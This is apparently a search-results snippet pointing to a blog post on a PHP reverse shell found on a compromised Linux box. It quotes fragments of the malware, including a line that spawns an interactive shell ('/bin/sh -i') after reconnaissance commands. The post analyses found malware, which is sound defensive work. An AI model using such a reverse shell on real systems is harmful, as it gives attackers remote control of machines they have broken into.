 ma.ttias.be › reverse-shell-implem... ▼ Traduci questa pagina
Reverse Shell Implementation in PHP5 - Mattias Geniar
Here's a very interesting PHP script found on a compromised Linux box. I won't discuss how it
got there (using/abusing exploits is not in the scope of this post, ... 1400; $write_a = null;
$error_a = null; $shell = 'uname -a; w; id; /bin/sh -i'; $daemon = 0; ... exit(1); } $daemon = 1;
} else { printit("WARNING: Failed to daemonise.
github.com › microsoft › issues ▼ Traduci questa pagina